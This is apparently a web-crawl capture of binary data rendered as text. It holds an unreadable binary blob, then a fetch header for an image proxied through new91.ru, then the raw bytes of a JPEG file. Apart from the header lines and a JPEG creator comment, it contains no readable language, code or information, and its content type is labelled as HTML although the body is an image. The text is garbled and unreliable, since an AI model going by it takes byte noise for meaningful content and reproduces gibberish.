������8 0��b6�RPg6VԅzT4�}c��ւV{�-HIA�0-&��AM�0�"Ռ���kBtZ�ZU.���d��.$T�/{��U�k�D���K��k𺿯��F��8j;�v��~�J\��&�.��Ħ��+����<KS=x��@�3��]n,���� sNғ�+��� ���C���ܰ���+�?�"`�Rƿ��>Uh)<��-��M%֣V¶	��5�('+����}�b��ٞe]���]�c���x��7��)����(r�UX<sɉY��r�R��7�]1L��AV�n�����(�V.ڌ~�7��23X�b��bi5(�GԺ�QF�q��Dny�K�y���DQ*䊾&�J!�f�/�{7"���)e��q~`2�(-l�C(����t/�0i���1O���e� <Rx� 0x'X^V����Ǿ:�&Uw��5z��� Q�y��CJi�,����^�� ��!@d.w��JM0K���� Ҕ��}1nh�w����$��W�~��;vHl�)pY��c\|-V7���.3��Kq�ƫ�m����7,�u���PԦ���dbjB<A���8�\��c���DW 
Z�6A%�2P[�����_�32��z;�{�X�Ua{i��ޣ�P��!g7�J�{��f��ݱCL���W�T�(�;��n��� 0ؗ��5�υ���Ad�Z�co�B�0c���T���r�����Y�2/�c��k`pw��9ҰD\��f%H�G�,��[�Tc��Y�|1+>b��) /'k�*����Iy���Ft�����U�b��4������d��ND�i�-eru7� �t&$��Ϗ1�[�ZLH�X�.L�Oy$+�0#wݜʤ�<��U�[�ʁu�UƱ��ersem��[��

A0���Ġ� D��x�o�݋t2!��䴭�@�{�bd���h
y�YK^n�j�0��SU9U�ܥ8لGUN�se�,6�:⚇�@lR�Ә�� t`�f�����-K���i0.1kq��\H��\KP-���6\Y�������J3U� �a#��9���X�ò��~��(ל���vƁ
l��]�F%}R��m��\w�%J���h��^�n�e6�~f�("�7�n|7��X����z�V�4�^j���9��	e����.����qv}C���kb��u����P%U`�~��X��FE�1^�kN9m��s�'�`��˽��6F�j�X�h�y�f����Ů#�z��#��n;�����)�Gj��*+w�?�r� }G@UE��I������xq�\�R� �@6�	��.UF�,�ER����`h�L����9�P�]�{+=���|e�q��S��+@W��T~Ȯ `�̈́'ʂQ�PM:��b�/�4Q��	"i�k�9�s��ד���
�RIF�X*��Zb�Zj ��5��(Hs���A-������4����^?r˷�k��}�+�^;��z�_�4Et�H�I��cMG<��b6ő�R�os�EN5� b������H
V�]�����i:0�[�`�	����)f�QVA����r�S�Ӫ|@�E����Ռ�4h�q���]6j;"�o��ђ&E,{�N��{HE����cW{�x��A��v�cwڱ-Z�qY�����'�R�-�3��P�Y��D�����*�����>�+򡸹��{�|Ʈ)�w�k�Y��9�+m�5���	U�W�ĲɐWs�{��LJ�ji��7�_���]8V�Z���<C��P���<y���I|����F��@�k��TE17�`d��
�Q��Ǩ��G���	�:�e��]�P�ᦫca��nȩ��1�F��ƆƷ�� j,���!�9��3Z�p{�SV�x�R1��0~��c��\f6~/� �/��q[��� b�g�>b��s?���T[1��Y{���TY�&#��3I����	�c[[I�4�栢���Bj7�9���K@��~�����`j�w��37��(�rqY��lf�n�<d�OC(��.z�9�����$0�c��㩻�Ie�+ܺ �tj��R�ԑn ?����e���X��S����*�"/o��^>"�y�"�$Z�E��u<˾#� ���,o�=�,��p�Z5�14S1�V%,G\�3P��� ��lt���@ ��1���se�.��.���2�,�L),§%U:(1�ˢŪ��sc��=��a�/#Vi�q=�t�٦�]	,)A�����
�㋦��%,��mu��8�BO�x�~��aC�� ���\�W &�,}�C�v0lYl\P��=D?=�C�[������R���-�\E���������QD7͞�<�wU
��e�_�Lu� �K|ȅt�T�z��X�ٸэ��w/*À%f�#J���;��O%���ٰ�_p<�-�KK�S1ѺPP����c/��Ey��fS 0�n�X?������qF
�껨Hb&C0��.�j�(�!i�;����;)���4�`p|*���ؼTZ3,L��xH�������"�*�ФJV�r����_��-Va�e��ƠLq�h �-64���Ej���XX@jQY�p��44����K�	~����FɢK��`��Ys}^�D���Egu�-��a�ʠ���L��8:�j� x469���EP�v�ǉ`�h[�6^w���t0n�a�*ǌ1n&�-��gz��xn*�qbu��S<�,TШ�e��M�x�4y�w�����%�r��L�c�]�q*R�Zw���]=~�e*��XG9��z1�\V�(iD1SB\�q�h*�$"P�/#���pP��lШ��߹j��ͩ��[ {���ݜ��`?s9�Y�x� �n00��7\r�Rd�Dy��5����- �D����[��� ��a���qp�5������1R,FR7,�����5N�<�67�`�%�Dk?�* � rŶ�y�G)�e�,�%ny<��)~��
�Ӱ �de�[��ф����!�E9 �&���~�b²*�j6d�@�aK@�dy���3Ś�?f� ��%MݼX�P����i���ʠ3�m_ƙ��y�ۛ�u(�����1p#c�1�_Sd�������?��u�eŢ����ꢄ.5f]l�����o��fUV�B�i  ����+��bYҽFV��m��(��1��pG�75���"�bQr4/�������	����P1�3ģĩ�J�p�"�os�V����E-�f=fUā]g!Y&T�'�y�����z��9��� {�ڦփ���2T͂']�r4Ğ�~Tg�10J�)�:�p���Z�����p��������6X��#��]����Y�b��_�-Cq�H�..#��b�L���0Jy�s�<����3��4cz��o?Ln]�s�q����Z�}��;,�5�Sb��bL�Z�� (��������ۦǚ2�N25�h�JGIר�I���<�^Z��W�G��RX��n[�yj}C�#y�����<��<@�Nfa�j>b�EY(����ʕL��
��1x��5�1���3�5� '��qN�?b�(Cs�%�?�IK��a��~��J��k����3-B��-m�Ujp%��'5�%�Z;�v��ɉ$��L�L�eE|�w C<i�����wc��N�)�3� �ƹ����[�w��%+(���V~I`;	̺���9ql,`݄�,��ʾ��X<�l���H9�<8�Ij�$S�W2�q*�FjyD���~5�,�G)�]�:� -��Đ��Yn"�Ol���1!4᧷I{s��)��%�,ssJ�"��YpNtC=�1*U��s��p��:Ե�̢����%�b��f9n(��#�e�����[��!��zV�5��yp�\�ټ�t�V�_o��y��Q��T��M���2T�hW�P	L-@�z�!c/KG�m\�ގ|�9��f�j�����'}8.��mq��W��d�Liuٍu^�`@�H?��&B�Pݴŧ��Y����8�n,�s�B�Q��|�����m_\��!��k���#���!�<���!	6_�㡝��`B#���5���\�������+�EUTZ.���ETG��� f�P��$H��#J�aa��(��!
��Կ!#�����I*��7r[���K��	k���`[3^�4�~�'��j�ʎ�n����5��� ��)�l �UW*�o(����{��3+9H�SU�\� �#dSE��%�A��f�8hPoΎC�:�V���½��$�� �F�o��T�F▣��!W�C&�M��A԰�0�<���@��<6MM���~�3���0U7}|a����


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cHM6Ly9pLjQ3bmV3cy5ydS90aXRsZXMvMjAyNS8xMC8yMDI1MTAxNV82c3czdXEyN245dmptdTJoemJrNy5qcGc=
body_size: 67581
content:
���� JFIF  ` `  �� ;CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality = 92
�� C 	

			

		
�� C	�� �` ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��v�Uym�6�#��@@�I�1��tnq#�\�� ��F�qy y4�9I�F(��ͥ���mw.���08��Ҵ��љ������Ѿ\۬��_l���� άyedU=��l����*�3E�ā��1Xx��U7b�z��J)����Չ~��8`��1 9�4(��68�Ȥ1z���
�L��.6�j�#���R�}+ĺ���I�H �OO�5.߆��몔�Nz��ag�_�d
��"��®u[Vd��� y�F�sn��J��_l� wڸ�$�%����*�fU� �㡬\�5��]i�i)�>����D�&^�Ml?��� o��=n};f�5?�~���,���Ũ�rN)����ܜ��*��G$�8`'?ιh�T�,�وkh��uO�"�B��q���[w���,;2�φ�'�Hm���F5�O"a�B��i"� �:��r�?#�/f�9�yᦘ�|͏����o�s\�0���$�Qq�%�Yt��>-�H�� <n�����_ҹ�]I|*ޚ{i=������1�_�� i"�_�v��և�RK�a�#-≢�~�nv܋9?�r۟�����c)���U�+��o����4� �ҤSo4r��0oҭc��{�����6�E����g�� ��w�~l ��ӥ�'T/`�j]�մ��=N�o�%�ڞ:�O�h�J]�~Z��H5��j��F�;�aY��a��H���(bGV7� ����]ȉ]�t�ԂZ�͊�t�����}����&'��x~Ny�H����٩�q�'�:Մ2,i�	!'r�#�WE��|�G�׈4����q�NF}���Ci �##�6@��i���z?�����-��v뛕XQFw�q�[E����~��:�G{��ڳ��������sX�Re t�I��=�$�"�
(�ץK����V���W~.��K�X]�d� ��hbÍ�  �ă�+
�_i��꣊�P�O�����a�+t�����f=p�g'��h�;�%���i���� �W ī
��$�OZ�$�	u�ؗ�楨ʸ6ȃ6�s�
{;k��k������х�iv�[$��$;��y'���x�=�&�<9u���+��f�U����=��-^��\���9����jKB�5���T6�3�QD��>��pL��3�Z�}o+!�ap�6� ��T�2Z���������jV�Lr�H���F�1튚�[���C����d��}_�i�2���$�`9y��JBh�p<`�$<7`�09�I��� ��b�������g�P1�beK���\Ig�_�W�N���Z^\�y1,+� ��I����[Z��k��^��E�k��Ʒ���u<u����dM�[��M��je����F!UY��'��KN*�:{�d�x����Ts�
�9]g².H\w�
Vzo�f�m�t�K�� �t>Y� ����Q�l8h�����kv�Z����*��po��/������R��1�ĵ�V�`?�s��P��eB�r�2���X��g�b�H5�شNQ���UBA�n�=�Y{x�f_+4�|g�-S��&�1<m���j�H�f+4h!q�9U��RU�i�!U��d���堏>��a�:&V�G����怹R��ֳ� ��� ~��b��0�*��C�̏���2��"���JV3��2�|�"�G{�H�?����<-9�I?�j�[�J��?��4~�U�� 㯕�+�����ףe{il������佽`?�ο�4<=x|��9�-�"x�X�������$�2�������/�1��{\����ntK�����q��+U����I����/�E��c�I�����nch��<\s*��M	��iA{�ַ݀��=U���bh��$���T��Y��[&�$k�@�)�euFbd����Kc��f�B�LPP���@���\�`b^}ÊB�������ѰW/i��V�PAoݎ:����^�C�� �%���ۍ�CC�Ld���摢�giϧ��+C{ ە
ɞ�zA&���5��Ɠq%#9�I�N;cp济�;O��� �Ƨ�H�d�`�N*j�mKc� ����Г� <qH��4 ��� �y52�Ej!��#mVV?^� ���,5'�������׃�q��X�R,�x02�|g{v��K{l^Oc+�c� �9�[V3K�Ŷ�{�溙٘���NIl��4�V��S��H�t{����06�&@�S���j��8�̴� j���^�v��aa��$� 6�ղw��m�&��@��5���獔�[�Q%�<�d�!2Al����Ε�TW��3�oqx��GU�)��B���s֚�|�5+�o�������׮��u8 pp���Ut�Hi����ܦ_������'��b����������"�a:P1�9�)�Zh��`=h��('a߅!A�=�J:��8���R����
�Ԁwz5����wD�5�7���\���ɫDUd;�T8w���1�����g�/�T(��t�6ʎ�����Q�n���Y"�$R~R*d����G����{n��v��aV��X�(	ŝ~Ҿ"������<�NX������{��އӟ�����?�uǷH���i�G����*2Fԓ�g�0�ڨ�X�p��YGr�a[85��O͟z�+���I�zt�Y�V5�Y�>��
ʗ�9n\&�let�iC;RN� ~](D�r��4Aqwakq�,� �3I�1��1&�m����(ՇO��,� �[�C����[º�:�5�@�I�� ��Z�M�����/�?��i׀v��x�� ����(娶i��=|I������M��'���/��KT�%_[�q�x{Z��&�ʣ��۠�̱��!r�?��x\� ���'���\�ط�,.�}���9*�$�`�D��P����@A%����>�`�d"	t�[�8�ݑ�ԴRe|9m)Ɋ>��T8&;����
��(�Y���Rt������.7y��"��{P�� }FA�i`iK^T\j�u"[-N����,t�� ��d�\�ܓ^�������W�=�x�'�Şs� ����R�w�_�ӗB�>1�q�Z�?���� |���}k�	�?����hC���6W���	e� ��"�Y�~�������]��4[��5t�~��:��R_=t��E��3�{��?���[�ޟ�0���-�
�	�~j�ݫ��?˅b�i�����0>��u-�a��|��`��F
VE�:���d�g�p��`��Oozq��J�tQ7�t�UU���������T�n�~�� �>-%�V�s�WGnp� ��"����3�U8!}E`͉T��Ґ�E�Lv1E�)�T8'%wbY�hҥS�a�����>R����x*[�x�[�]O�&8���gKc*�c�YM��w7�Ę`��� m��z�Lt�Β� ��R�% �|֓<����Ɛ�&�o4z=��2ȳĬ���,r��� ?*�m��cǒk륍�#�@\����=6:v�8,5k&�ah�θX�kO#��5&ȷ6���g@�4�m6�׷���y��*��P�O�쎜T�$��T�z��|s׵+��yZiP�jFU�0:q�08�s�~��$�m������!�>\��+�~�~�3���+[�R�%��)\A �Q7��`�>����Y"��Ӛi�	��(���b�)j9i��E <q@����@sCÎh��R�',{�H)���H�@�J�)�5�X�X����u ���wl�6�+��g��צ	���J���7Q�0�X�e��d��OR[q1�C�uu�x�V "���*d�5>�1[��2���"��7e�;c��R��r��_e�I��6�x\]���nG�Z4Bi�}����Zx[{+�4Rj������"���#JN���ݎ)�-��X�sYGp'��\�8�!�@������QWdZ{�I�@�B����E�@$ձ7#��@\�ҚcLv��2s�U�3i�AƁdo�ҵ�B�(���>e�iY@zD�� W�H��vO
ȧ��o�)4��M�����dM�o����o�H�t���]���/n�Y�j����~RdR�Vُ��l�8���(I�e��8��i����A��Z��:N�w���4,�.�����;&N<o<C�&>�`�h�&_�p���ͭ��WFM��,�mDڱ���� �IU�V�5�5}.�n��m��yʭ��ԓى�[;H�E1jF�}�Rhev��nDJ=׏�Ry4�$��A��7��P����q�G)=�(CS��W �AiFg|��A� ��S�B{��jml]��`�dC���.}�j�#������G8�Z�V�'��I7$cs2尼з?5?oK�I~%��#`%٦P9$EI?L��gC�|�Ue���e}1Yٛ��[�&�F@�n�#9��2zχ��<g�D�y� M��o@?�V�Z�5����|H5�nl����z~�)^�.�����d�*`ЀҘ�9��$���v��즮���6*��蒻������)��! ���b?M�X�K��OF|Y������д���R�� ��=��	�Ƚ�m������Z[��lt;�V�[6L����������റ��+o4R��}}���W�!�ex�Ú�zL�v���#C&�B?b{�� J$�F��8V�.�|`��6i`��� �(�}���iWc����3�3�t�ʯ��޺�߳���|-���F���y�<�hљy��%
�MY�hp��Jƅ�lsL(s@c@\t"��P2A��4 c=j^�� b��� M�8� L� 3@9�@	�րCI)^� ⵉ'��7&�w��7d���_K%�Y�$I�߳?w�H����jݑ������.K����낌���Y1r#��}��Z��B���.���QK3�!i����x��Ϟ_��B�ZBX��J�F=����&�����~�G�h*N���i5��mQ���M�3�e���xFG�A�cQ{Ⱥ{Y���
:��5�}�⩻�x$��TD3a��Ps�Ʊ��I�p܂�����Vt~Sܲ���lE�Zm��,�+e|�S�����\�jΤ��CY�E"�ۑg>���lc�Jޫj��������%-�Z���S�g���uV=�'8���_!���h���~���֡r���|w�P��m��d'��q]��Gf�f��.�G�O�}�U�{���Z�x�����m���-�	���fYO��v�w�z�,V�?8�����5)D>���$�[?���0%�$�lE�.�~��O�p5>սQ��5����������>��k		�<��&���Z�D�fV;�؊���w[�� �r���2�]��\w�5b	�%�Җ�$h���EH�+6�f����x?��^m�@F� =�?��h�z�W~Ѯ����g��
� �ґP����*MkΝ}����xj����"��+��a��Ɩ'� �U�,VO�2O��G�|]i�Ο�]X�x� �]O����?t��3�<� �P����� ����s�t+vf���}'W��,d�΋������2wN3R�M4kB�l�I���X,�~��V_�
>C��W<۟�u��H�q��X����z� ���b*d��傌�����L����Sj�j�jT����3�C�*6L���I��=�NŻ�#9F�㺼����M%�Gg'w�	�(�=���V�`�ǊZ�N[k'���UO�D�9$���-�*n��q��VF��0p(��Z���@��@29�Jޠ
ڂ��e��=�in�'��Ҥ�t� [�//�u!	��+����5�Z��z"��l���;��W����!�;��N�0��+�O�m��l\c|иuE'o�ۃI��a5o�xx{X����J��pvC'��O99��֪�ۍɟ:-������9�=k+�۔�-#�?ڶ����J�x
~�ч;������+e+�Iq���jV�ٷ��������ޱ�+�ӡj"�ol�(��A�6��]�u[y"Ӧ��q�ݜ*2�3�>�:�sI����ٟ�⯇K��$wڕ䪡� �i��~MǸ�.Pj^��L�P�1�h�y�d�M{���U�aC9�q�֐	��@ݷ�z \�� J�
 wlPI�  9�
:�I�k6~>|~�U֛��Ś��w$7j�mdb
���y㸦�C9ny���~'�I�XGo~Fd��˘�x��Or��� p�m$�V�W����L��������
���g�4��2h����[�x^%}���������!6jiS�1������43��z�u#�`�h�LN��O쁨���鯢�#{����"��XW���|:�FA�]y������mĊ�,e� G�_�!�<��&�P�8b��H>�ό�*R+S��t_���'���0+w���	ì�'��G�L�y��o�ڶȽ���6�B瓎ǽvb�K��FQ�ѝ������#��2�˃�4�kQ�[	�W�cr7��A��[�3CW��h�d���1����Vn�%�y-��}�OߩY��[''r���A�Z�v��i�#�9�� �>
���MٕpA���k�y
KH��8ʫ����i>��4�rx�F��I#���r�"�b�JXu�:���u+��У�I3�h`Eyv�VW��żM!Q� O���� ���۱����o/S�P�\}�<�Rkħ�X9�+����V��K��M���m���d�!���O3�V�*#a�Gtt6��j��	�����uƤ&�b�%�'e����d%'"�P�kF�>e�)�b�i�Oɷ�'�?����mظ�q�rz�ѥ��,g���-��j�oV�r?�aY~�KȤ���ۓ�+�s>��~�hOMO�o۳�<j�/�����y��6��e�|9��k�^T6��w���XXՙ�Q���b��ܸQ�=j�w�����E�jqÝ@�"�Dv�pdc��y�ԋ����nu��Ju�-`J��-IcV�����kh:g�1�u��IP x�@íB���m�?��WFrY8�G�j� �|��ht�⷏'I��st�˘�=��D����t��m7����At�ŖD��i������pH�[X�5%)<�IP	@�g4�lM$M�Y���r��r���\Ei6�#|�u>�{"]��_i�|�)��9#ҹ���u���+4�� �O��Љ;�<a��umVc��'�	Rè�cCW*.��<Q�[�i�}��l��*FJ��&�+�
R��_tm���ᛘVv��ӳ�y.?�$����մF-u>����^��W�����wbFL�ޱ�sZ{BZF)�"�m@��g���@� u�	8��?wi\. �xq��rG3�h�
p� r;�L($ h��P�����QB;Q`�+T�+�_�������uk��G"�fg
#���[jm�0deV���█�J�յ� 
�a�[\�%���ӰL�[#{0��$����yQ���_V�\��#Ky��?.M��'<�L� *Z��$.��Q��u!\���^�4&ӸI�~����?���wgէ�n�Dq�Z�n�7���1��}*:��oZ�.�e�lt�V�;U�Ds0�&N���F�q��l��n�MM%h�{��qg���{CI Ƹ �4�sa����DX�X.�x�@$���M^)ڄߓ��~'�˜��y�?�se��.����`�ν������(�"d����5X2�/Q���I�͌���i?Q���C\�Iv:Z�\�+�9�5�e�(`�z�����������F^��0��hך-��XE&�tݑ�~Qڹp�jR�ǚ+b�Ԓ����� �^�7th�'*�y?L��N��EGZ=L)�hH���B��v�f+�v�k�Y$�JN>��c����᧏��tO�Z��\�O5z�1����R֝w���K��q�G�7OԂ�ϛo���+�I� kQ^�Rl4�4mx_ſ�;����)e ���.q�ry�S��b�����d��t)r�BGsnS�Z�]#�0ƋX3�Ȥ��V$��
�� |��qت���lK(ݜ�hKz�?�V���� Z�0�E`̬H�Al_S���8�`ݙ�~��7�'�n�Q!H�`�H%�P����8"���2�9Oi�wy4Ʉh�ǹ=�S������O���Vv��#k�V�bK��s���kS���FMY5�N�T��VM&!I�bQ"��>�ZR>��m��k	]ljY�!rԓ�f���@�5� ��d�n�n�;���M��]xo��f�ϔ�h�b�yO���N~x��j��q�M, u�lx� ���sW��-���������u�3�����}�w�c��c�j:�����[޴V�f.o
��<�~N��x����Ӿ��ᯈg��=�殭8���U.�$nN�@�~��<
;�<�Y���W�5)��l�{[Y��_f��ݼ��DNC)# ����Z�:�%������q�r���y�H�0FYʹ�rJ�����m��X�[��k�[���(�V��/���z�Q�u�'R���Uƣu�n�@�0W���>��)��pqg��G�(�L���.=Hƥ��Z'���8��˫ژ2T�昉W����ր�(��ɨO�6���!�&���� ���UbZ ����9��y���������o#��O�Z!3�W�t������g��]e��_Z����͒F��2j@��ڮ��jO@,[傒I�Zd�ܯ���%���eM���C�ʁ�ؼ�Ǉ�h��w%������ :J�ٽ�ѿ�yc_�{�7���6���0H԰����F��>������23�Cw��1��.%m�x隥��'ڵ�\��>]ǼO� ����	�O�~�؟�N��я��S� �j�fxO:|�<��A�О���r'�T���k[r�%�|�[��G?t���i���?��5��ف��K��+�[�:��f�a^�2BsR1�PFr���H��E������)��`���RV���ɯb��x5�#�}��h���R���q���ב�c����?�Ѐ]"�z@��Vx5��AU�#4[h8�],��l#����=�Ё��ց�v��O!�9��w�/�:~�E-���~&�%���VRH�w1<��1q�Á�����RO��D��iF�0���ٕ�uneC����ʹ�� z��q��]Q؆P�'nh�g��<���wuw;G��|P � ��8�<Wb�&Z�|�'�tOM��},�q�6� �HV�(��	�QҥvdY�O4�o�|sx��#ݘ� $\�d�������5v�:�^���2IL�N��nq�W��F�lϺ� ��W��x�Y�{���HF�18���>�F�Z�q�c������a�uP̠��CR���zSs�@����Hi��F��Pk���IoSL��})�3��h^'P��U�����?'>&��^#�|������*�� �!�+��k(�s��s���u���w<R�l�F��wo �sՎO�)��U�'�5;˛GT�VE�*�`�`D���d�ъi�g��kgۄFFL�;�°�+�ܻ�k��Ɨ:]�oq�d���z��s�B|�A؟R�u�9LWm����C)����ց�;=ú����S�uR 5�a6��ι[wm�gTe�9?7�D`���.<swn�A���y�����y�>�~��K�?M�d���>�@A[WS�5CV�p���g`�4Qy8<�!�'N*�H=M <HvN*n��@Џ�8<Ґ6:%!~b3�(HD� ���w��@�4����;���Ƌ����c�X��/ا��>O�h��?<_'��yտ�'u���j�r�'!�����:6�u[	���L�E�H�@Ry t���KDF�#�>��v���ʖ�2�r��C9c ����mX]���:v�#\,�J|�1�1�A��s i��3��X~
Ʋ�ruK�9����y�F��'�Q�������(��Z-6c�j�2�7����T�?�ɿ�\x���]?�-���u��-�������m���S���`H��F�������{�69�7��ik4�xl�Y�g��s�����0��C��Fj�+����4 ���b8P=� E�NVE�p��C��{�C��"���'�o/�Ak�0#s������|B�|=���i:�Ma����eS�h4o�Z�HS�T��#�>6_c�WQ� Bq@6L��K����Tm��
���q^^`کM.�E/�������E7c"����Jq"��W�����}�jꑨ��]kC"M��5�;I>��\���J^E�����vGDf�7$ެ��7����Ţ{��X�;� ���~"���z�.=�������0���$M��v3e~)�ml�Y?�$KU!@1��1<���j�mg�zu�zխ�V�[{Ņ��U|�v��Zj�ޚ�w~�z��{�q����T�c� r�j��q�b���.���I��x��J>����_�$f8���Ԑ�'��H�nk;X�o�.fE��y�HX(b���}Z��^otꑅt81�J k�^�i4n���B�=+����l7
>��p�F�i1#����?�����H|G}��kV0�w��Vr�Q�W�wDߝyoi֧���jmf_]h��mc�[EgyL>l8��$��*��۶��C�� g[M-����Eo���S$��`����n��B�Tڻ�\|� ?Þ��QcH���K���YNw��2s��8�V[�������7pGmk��w��
�� ��T��Ŀ#���ĳ�N����Z��(0� 4p��SJS��4Q����K�Yۻ�{.�y��;���Y�0q����+�=��	�ȁkVr��dn)�AY�f�"�Њ/���T�ńe�j�809�pi\gf�`[���w`���	T��;��z
.rMF? p�$�E �HĊ.7�����[Jy� t֨[#�c�z4������X�{�$�%�ƥ�d�ЇE���y�M���-%wn�-��=h���4n<y����x��l����^��*�*n>D�9�c�ڦ�t�:���B�E?u��6�ܫX�����B��p{z���q���O���
�O��w���\����c�?�Oa�!?(�<
�2�yW@z�kRYh�4")������5Ø�iKY�NO�󭣱/rI�"o�Scmԏ���Z!����/��&;q�i>�N�˘���5��D;���ǒ�:t��i���
��e��H�r�]m�̌jvlq��\��K�������<m�aN�d��@C�%�"�e:���a��7���ޞ��Q� ��o?�#A{�Q��?�#��A���jx�~�'_�Msc4�OњR�h]$���o��ʖ?cA���}�c]H̀4�� �����*��(��g#�dw��޼�u�Zi�:)|.��~O�ע�1���]5��Ә�yLa���9�Z9_��K+񟚺����NO@�� A�j���?"��@m�?ݮ�;�6g]�$�����_T��㗆�i�'�º�B����k�^�2~������-��Dv�b�N=(D�\�.����H���sD�F�73~�V��KMK�����aa#E=�Ȯ����u��Em.ϸ� �����>#x�n��[D�+I(c�G=�J���Jl��Q|ke$q�~we�@����k������֮��e1@�� "|��Ԗ�c�/�X�Ez0V's~N��P��3�I�����w��[���io9��'��H��5e-6>1]T���d��'�G�8q��ձX�gwݬ"B��*�#�O5��g����	.<9y.�;d�J�m�{����=~��p�y���y4qӎ���|&��	��VҤ��9�u�e�#��O�Z��nI��?�F�=*x�u�܆��F����Y��o'B��#ݴ)`S�OZ�m�Z�&��ʬ����_�E
Gn�}����EF�r�1��ʓJԆ	�}B2 =3�<��P������1D�� <!��W=q��l#��Vr�E��!��#���P݂����S�X��N� ,�1�"Un�0�PZ��q�����J8�P\h����3�i\v[�&0����JwVޔ�Bh/J�j�)��^ե#!l�$� !���3}��]=-��/��KIRK#[�g�I�~�vm�-У��P�����i#s��ɧ�)����P���\ �Tm��0+�pO��KM���}7��x�%P7�oojN7�Ŧ�G��2�8m�~�����?Q?`����#�e�^��8Ϝ>���#D�>�V%)��D�Bg�[�\_���r+DK&sLC.O��\���5��b�����"C�8�����Б-N`Z"�(x�3xkPD`�в��OǙ�a*zQ�$K,M�m���5F�xk,�E�๖��%�݋�w�>�נ��2��4 �����ar7��a�[�� |�/�fڏ�����"�I� Gn)�%./.2� �NS;�0J���<uC���$^{G2����u$��S�L�F-ۡ�5ɏ� v����"M3"���%�UXo�G�*?y�����D���q]Fvlr�#���,)4��v� Zk9?x��R�����L��oּ�u��+�:)/u���s�kӎ�;8��{���p:��ʒ��orX��S�2aB�~�<�\��>E��+�?fc�+���I�'����H?9?jԵo�s��L0��FF|'�{�đ��'�+�3�{���z�x�V�G��Gos �00�n���4�����9k-w�חwAe,$A������Ji��j����o{<MpA����3������m�4���O�b�we!KddO�Y�b��?H!�ӭeR�$L�?J��&9��0B�>q����r����5譈Z,��Y������cG�߷/��? �y��intk�}J�'�}���g#��~`K�mI�T�O��o�#t�E֧nL{���v-�'d}g�jQhzd���ʱ q.�vf
 �"�u�V������P��5�6-B���-�YpW؎��=E&�*��٢��-z}��X󬧶��D��@���+d}��A��y�	��D�;j�3�+OH�n��6�ԛ�#3� �{\$ߊ���	'ھ����\��rcQ-�]#�北��l��K�X��7�YOC�׉��'�2��?S?g�x��xZ�-X��{����Oc��P�h �c5lC��@��q�4�1��hB�:08��9@�?R4J1�{�S<9�H��w~jJ�]Ԇ80��� &� Px�p!�CA,�(ݵ���˔l�&o�p��bY���j�]��\�1p�z#g'�g&��G4��լ���Fx�חC��P{�Y�x�1�c���>��"�$��Gqz�;��o�+���Ϩ1�Da�`{
�^��k��_��C@yk��<c���<�f���3�l��";�`2jآ��;��$u���Gr*Ђ���A� �
��>�Էc���>����:�۹= ���D�݊�=���B� ���T**��Eԇ#�=�^KKY!_�	c.�+Y�T�,�&/�ܣ�j���K	2Aʖ��߽p�-��x#e^]���Nd�_��"��9�0ج�UB�&��"Dms*�1jQ�gj�#��MO�4�I/įl��D�ڪ����A�Kl��3�T{T>�z�7�E�Y
5�S��:����,V�����f�y�H1�=z��C��`�54��)��02�-̈�G	 �7dC��a��ybgV�-r��<�)��S��x��F�3��E.�fo�x�ƣ�	ɘ?�i�Q��f��� ��_�*��N�m�*�y�k;v$�O������6ת�_�X�9P�ؕ� Ww:� ���赅~�r�L�	<0i��Zn�FW��;ם�W�Lڟ�Ĉ���ץ�vH��o���}�����Ҏ��c|c�� %�z��"֐+�f��\6!�ˣ�δD��k��� �ǟ��l'ic���տ��G��wC��>�ҝ��i+���~%����i��G��)�l��R�-.�^�������vC�7���8ɧ�{#wH��"�Eb"�� <�(��7dm����Y�|U�Th,q� oT�ظ���.0e����H	T�p(N°����,y�����_��Ϗ��R�^�G$ ������ hF\�p+��2�f���b��� #:��We���E�i�(���^i��	qm:tdo�GB:�����ajJ�Ui Vj��&8�5�2���)��sǞ��g�5�]g��,'�r!\�q�ʢ�~<_�x<����"Cmq�1 �2F�pI�+�6ٚ}��ti4��w��/�<Ѱdd{�Ej�DNWV=��>9�'��<#�ˡ�`����<`���_��+��׹ł��]I�����P�N������l0�2;��u�JV�x��k��Y�C�L�����g|���Ez��G�Ʋ=��P��a,����TP;�^ ���������	<f��aXd2�#�5ˋ�p��ƢW�G�c���_�_.VO�a�atD���򑷟`����Å'F.xy_��m�����g���u��<,�V�cbo��'�o,a�	�e9q����Z�
�%�QY��'��r}�jC�s�@�j Zh	��{U ��z���,l@�4o�P�r�1֦�
q�H$�� ;� �� F^j��g��m#᧊&�i��}���S����JPG2��b���&�2�aܾr��w�I�sU-��[9PT�=�j6%�ZG=���`���=E$�ܶ�
ZMO�}�=r��N����E&�k�����_�����p �ă�W<���WG�@�>��CZ���I���\W�j�6mZ�6z߹8?������H��j+VKj� �WD���137���q�<>���;a�W._�+�3\G�l �|�ֻ�����Ea�7�Ѹ�:0���Rb��E#kxdxP�E+�F��/e}B��]�Q���C �#*m9�%m���)r!ܼ:U���� H#�T���4��խ��S��:H�APEzq�	+�\_+�3�;� �T ��W;�c���)eT��������f;�w�0Z�<x��u<�<h���C�A��n�����m�9퓎�^��D�P���&�#�����'օW��O���S�&����u�=*k����?��{8=�H.�dhێ	�~��+��&U��Q�V�PP��|?pW��6=O�~�֛	����b��e�y���J¦���Z�
������U�	֨����Ӣ�◍.N����ɾ�1eE������rps[��d���c�Y�$�o�fD����E�R��-�����R�Č��LX��k���Њ��~i�|I`��]BTܰ<�u���x�8-l�↵,pΓ@KHv��.1�s��TVESw?H ��z�W4,��� H�3�,���v�����_V���86Q�`B=U!�������>�6��X�q��c������{���os-��ښJ;rab���[�э{<s�Q�}j}t_���Й���^�)[�
